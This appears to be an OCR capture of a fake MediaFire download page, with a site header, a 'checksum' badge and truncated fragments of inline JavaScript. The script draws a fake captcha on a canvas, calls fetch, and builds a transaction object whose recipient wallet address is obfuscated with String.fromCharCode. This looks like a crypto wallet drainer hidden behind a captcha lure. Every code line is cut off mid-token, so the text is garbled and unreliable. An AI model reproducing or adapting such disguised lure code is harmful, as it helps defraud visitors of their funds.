
MediaFire
By
Admin Zero
In
Uncategorized
Posted
23/02/2026
0 Comment(s)
🛡️ Checksum: 9105824a6445ec196fb27
⏰ Updated on: 2026-02-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1